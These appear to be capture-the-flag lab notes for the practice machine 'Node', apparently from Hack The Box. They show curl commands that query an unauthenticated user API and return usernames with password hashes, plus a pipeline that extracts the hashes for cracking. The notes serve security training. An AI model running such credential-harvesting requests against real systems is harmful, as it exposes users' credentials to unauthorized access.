 192.168.1.12
10.10.14.16
10.10.10.58 - Node
❯ curl -s -X GET http://10.10.10.58:3000/api/users/latest
[{"_id":"59a7368398aa325cc03ee51d","username":"tom","password":"f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240
","is_admin":false},{"_id":"59a7368e98aa325cc03ee51e","username":"mark","password":"de5a1adf4fedcce1533915edc60177547f1057b61b71
19fd130e1f7428705f73","is_admin":false},{"_id":"59aa9781cced6f1d1490fce9","username":"rastating","password":"5065db2df0d4ee53562
c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0","is_admin":false}]%
❯ curl -s -X GET http://10.10.10.58:3000/api/users/latest | jq
[
{
"_id": "59a7368398aa325cc03ee51d",
"username": "tom",
"password": "f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240",
"is_admin": false
},
{
"_id": "59a7368e98aa325cc03ee51e",
"username": "mark",
"password": "de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73",
"is_admin": false
},
{
"_id": "59aa9781cced6f1d1490fce9",
"username": "rastating",
"password": "5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0",
"is_admin": false
}
]
❯ curl -s -X GET http://10.10.10.58:3000/api/users/latest | jq | grep "password" | awk 'NF{print $NF}' | tr -d '"' | tr -d ','
f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240
de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73
VPN - root's tasks
Reconnaissance - Enumeration